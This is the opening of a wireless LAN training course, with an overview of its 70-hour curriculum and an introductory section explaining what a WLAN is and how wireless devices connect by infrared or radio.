



Overview


This 70 hour wireless LAN (WLAN) course focuses primarily on the design, planning,implementation, operation, and troubleshooting of wireless LANs. Chapter 1 provides anintroduction to this rapidly evolving technology. Subsequent chapters will cover topicsincluding WLAN standards, network interface cards (NICs), radio technologies,


Introduction to WLANs1.1.1 What is a Wireless LAN?
In simplest terms, a wireless local-area network (WLAN) provides all the features and benefits of traditional LAN technologies such as Ethernet and Token Ring without the
limitations of wires or cables. But in a larger sense, WLANs redefine the way we viewLAN connectivity. Connectivity no longer implies physical attachment. WLANs can nowcover miles or kilometers without the installation of a fixed wired infrastructure. Theinfrastructure is no longer static, buried in the ground or hidden behind the walls, it isdynamic, mobile and can move and change at the speed of the organization.




Figure 1 shows several basic WLANs. Workstations with wireless NICs connect to a base station or to other workstations using either infrared light (IR) or radio frequencies(RF). Wireless devices are not restricted by physical connections, or to a fixed location.The freedom and flexibility of wireless networking can be applied to mobile devices, aswell as to devices within buildings or between buildings. A WLAN need not be
completely wireless. Examples in Figure 1 show portions of the LAN that are also wired.Wireless devices can be simply a part of the traditional wired LAN.
